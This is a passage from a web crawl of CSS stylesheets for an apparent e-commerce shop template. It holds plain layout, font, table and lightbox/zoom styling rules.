}
#shippingEstimatorContent td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shippingEstimatorContent table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	border-collapse:collapse;
}
#shippingEstimatorContent th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	text-align:center;
}
#shippingEstimatorContent th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#shippingEstimatorContent th a {
	color:#000;
}
#shippingEstimatorContent td {
	border-right:1px solid #E1E1E1;
	border-top:1px solid #E1E1E1;
	padding:5px;
}
#shippingEstimatorContent td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.rev-but {
	overflow:hidden;
}
.rev-but div {
	float:left;
	margin-right:4px;
}
.button-padding {
	overflow:hidden;
}
.button-padding div {
	float:left;
	margin-right:4px;
}
#advSearchResultsDefault form {
	margin-bottom:10px;
	display:block;
	overflow:hidden;
}
#popupSearchHelp {
	padding:0;
}
.centeredContent .inp1 input {
	width:300px;
}
.productListing-data .normalprice {
	display:block;
}
#advSearchResultsDefault form select {
	margin-left:20px;
}
#accountHistInfo {
	padding-top:15px!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_tm.css
body_size: 791
content:
* {

	margin:0;

	padding:0;

}

body {

	background:#fff;

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	text-align:center;

	color:#484344;

}

table, td {

	border-collapse:collapse;

	font-size:100%;

}

table, td, img {

	border:0;

}

form, td {

	margin:0;

	padding:0;

}

td {

	vertical-align:top;

	text-align:left;

}





input, textarea {

	font-family:Tahoma;

	font-size:1em;

}

.fleft {

	float:left;

}

.fright {

	float:right;

}

.clear {

	clear:both;

}

img {

	vertical-align:top;

}

a img {

	border:0;

}

ul {

	list-style:none;

}

.alignright {

	text-align:right;

}

.aligncenter {

	text-align:center;

}

.wrapper {

	width:100%;

	overflow:hidden;

}

.container {

	width:100%;

}

.column-1, .column-2, .column-3 {

	float:left;

}

.muopacity a:hover img{ opacity:0.8;}

a {

	color:#333;

	text-decoration:none;

	transition: all 0.4s ease 0s;

}

a:hover {

	color:#f48a00;

	

	

}

p {

	margin:0;

	padding:0;

}

#header {

	padding:30px 0;

	background:#fff /*url(../images/shine.jpg) no-repeat top left*/;

}

.header-boxs{ margin:0 auto; width:1024px;}

.muindexboxs{margin:0 60px; padding-bottom:30px;}











.mu_top_right{ float:right;}

#header .logo {

	float:left;

	

}



.mu_main{ padding:20px 0 20px 0; margin:0 auto; width:1024px; min-height:460px;}







input, select, textarea {

	font-size:12px;

	line-height:normal;

	color:#010101;

	

	padding:2px;

	background:#fff;

	resize:none;

	border: 1px solid #ddd;

	padding:6px 10px;

    color: #2b3033; 

}

input:focus, select:focus, textarea:focus {

	outline:none;

}

.cartRemoveItemDisplay input, #search-in-description, #inc-subcat, #gender-female, #gender-male, #newsletter-checkbox, #email-format-text, #email-format-html, #rating-1, #rating-2, #rating-3, #rating-4, #rating-5, #pmt-linkpoint_api, #pmt-moneyorder, #pmt-paypal, #pmt-cod, #notify-0 {

	border:none!important;

}

#rating-1, #rating-2, #rating-3, #rating-4, #rating-5 {

	margin:2px 4px 0 8px;

	padding:0;

	background:none;

}

#globalnotify, #pmt-cod, #pmt-moneyorder, #ship-flat-flat, #ship-item-item, #ship-storepickup-storepickup, #gender-male, #gender-female, #email-format-html, #email-format-text, #newsletter {

	border:none!important;

	position:relative;

	top:2px;

}

#primary {

	margin-left:10px;

	position:relative;

	top:2px;

	border:none!important;

}

#disc-ot_coupon {

	margin:5px 0 0 0;

}





--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/gpe.css
body_size: 1106
content:

@charset "utf-8"; 
/* CSS Document */
.clear{clear: both; overflow: hidden; height: 0;}
.leftDiv{float: left;}
.rightDiv{float: right;}
.imgBox{text-align: center;}
/*Lightbox*/
#jquery-overlay{position: absolute; top: 0; left: 0; z-index: 999990; width: 100%; height: 500px;}
#jquery-lightbox{position: absolute; top: 0; left: 0; width: 100%; z-index: 999991; text-align: center; line-height: 0;}
#jquery-lightbox a img{border: none;}
#lightbox-container-image-box{position: relative; background-color: #fff; width: 250px; height: 250px; margin: -30px auto 0 auto;}
#lightbox-container-image{padding: 10px;}
#lightbox-loading{position: absolute; top: 40%; left: 0%; height: 25%; width: 100%; text-align: center; line-height: 0;}
#lightbox-nav{position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: 999992;}
#lightbox-container-image-box > #lightbox-nav{left: 0;}
#lightbox-nav a{outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext{width: 49%; height: 100%; zoom: 1; display: block;}
#lightbox-nav-btnPrev{left: 0; float: left;}
#lightbox-nav-btnNext{right: 0; float: right;}
#lightbox-container-image-data-box{font: 10px Verdana, Helvetica, sans-serif; background-color: #fff; margin: 0 auto; line-height: 1.4em; overflow: auto; width: 100%; padding: 0 10px 0;}
#lightbox-container-image-data{padding: 0 10px; color: #666;}
#lightbox-container-image-data #lightbox-image-details{width: 70%; float: left; text-align: left;}
#lightbox-image-details-caption{font-weight: bold;}
#lightbox-image-details-currentNumber{clear: left; padding-bottom: 1.0em;}
#lightbox-secNav-btnClose{width: 66px; float: right; padding-bottom: 0.7em;}
/*Zoom*/
.jqZoomTitle{z-index:5000; text-align:center; font-size:11px; font-family:Tahoma; height:16px; padding-top:2px; position:absolute; top: 0px; left: 0px; width: 100%; color: #FFF; background: #999;}
.jqZoomPup{overflow:hidden; background-color: #FFF; -moz-opacity:0.6; opacity: 0.6; filter: alpha(opacity = 60); z-index:10; border-color:#c4c4c4; border-style: solid; cursor:crosshair;}
.jqZoomPup img{border: 0px;}
.preload{-moz-opacity:0.8; opacity: 0.8; filter: alpha(opacity = 80); color: #333; font-size: 12px; font-family: Tahoma; text-decoration: none; border: 1px solid #CCC; background-color: white; padding: 8px; text-align:center; background-image: url(../images/gpe/zoomloader.gif); background-repeat: no-repeat; background-position: 43px 30px; width:90px; * width:100px; height:43px; *height:55px; z-index:10; position:absolute; top:3px; left:3px;}
.jqZoomWindow{border: 1px solid #999; background-color: #FFF;}
/*Scroll*/
#scrollImg img{border:1px solid #C0C0C0; text-align: center; width: 68px; height: 68px; padding: 3px; margin: 0 0 0 6px;}
.muzoons{ background:url(../images/zoom-icon.png) no-repeat left top; height:28px; width:29px; display:block; position:absolute; right:20px; bottom:20px;}
#scrollImg img:hover{border:1px solid #6A6A6A;}
.noButton{padding-left: 3px;}
.noButton li{margin: 0 3px;}
#mainImg{text-align: center; margin:0 0 10px 0;  width:280px;}
/*scroll level*/
.scrollLevel #imgPrev,.scrollLevel #imgNext{width: 14px; height: 38px; padding: 0; margin:18px 0 0 0; border: none; display: block;}
.scrollLevel #imgPrev{background:url(../images/gpe/arrowLevel.png) no-repeat -14px 0px;}
.scrollLevel #imgNext{background:url(../images/gpe/arrowLevel.png) no-repeat -42px 0px;}
.scrollLevel #imgPrev:hover{background:url(../images/gpe/arrowLevel.png) no-repeat -28px 0px;}
.scrollLevel #imgNext:hover{background:url(../images/gpe/arrowLevel.png) no-repeat 0px 0px;}
/*scroll vertical*/
.scrollVertical #imgPrev,.scrollVertical #imgNext{width: 38px; height: 14px; padding: 0; margin: 0 auto; border: none; display: block;}
.scrollVertical #imgPrev{background:url(../images/gpe/arrowVertical.png) no-repeat 0px 0px; margin-bottom: 3px;}
.scrollVertical #imgNext{background:url(../images/gpe/arrowVertical.png) no-repeat  0px -28px;}
.scrollVertical #imgPrev:hover{background:url(../images/gpe/arrowVertical.png) no-repeat 0px -14px;}
.scrollVertical #imgNext:hover{background:url(../images/gpe/arrowVertical.png) no-repeat 0px -42px;}

--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/print_stylesheet.css
body_size: 24
content:
body{background-color:#ffffff;}#contentMainWrapper{background-color:#ffffff;}.messageStackWarning,#navMainWrapper,#navMainSearch,#navCatTabsWrapper,#navEZPagesTop,#navColumnOne.columnLeft,#navColumnTwo.columnRight,.navMainSearch,#navSupp,.banners,#navBreadCrumb,.buttonRow{display:none;}
